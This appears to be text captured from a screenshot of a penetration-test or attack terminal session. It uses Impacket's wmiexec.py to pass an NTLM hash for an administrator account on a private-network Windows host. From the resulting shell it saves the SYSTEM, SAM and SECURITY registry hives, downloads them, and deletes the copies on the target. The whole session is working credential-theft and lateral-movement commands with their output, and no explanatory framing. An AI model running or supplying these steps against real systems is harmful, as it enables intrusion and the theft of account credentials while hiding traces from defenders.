 D:\intranet\domain\zerologon\impacket-master\examples>python3 wmiexec.py red.com
/administrator@192.168.2.118 -hashes :7ecf 3548187607a14bad0f88bb1
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute wmiexec.py again with -codec and the corresponding codec
g
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute wmiexec.py again with -codec and the corresponding codec
g
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute wmiexec.py again with -codec and the corresponding codec
g
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del system.save
C:\>del sam.save
C:\>del security.save
C:\>